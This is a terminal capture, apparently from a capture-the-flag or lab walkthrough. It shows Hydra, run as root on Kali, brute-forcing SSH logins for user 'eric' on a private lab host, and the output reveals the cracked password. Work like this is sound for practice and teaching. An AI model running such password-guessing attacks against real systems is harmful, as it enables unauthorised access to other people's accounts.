 ┌──(root㉿kali)-[~]
└─# hydra -l eric -P '/home/kali/桌面/MS02423.txt' -v 192.168.1.6 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-04 09:08:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.1.6:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://eric@192.168.1.6:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.6:22
[22][ssh] host: 192.168.1.6 login: eric password: 1mw4ckyyucky6
[STATUS] attack finished for 192.168.1.6 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-04 09:08:35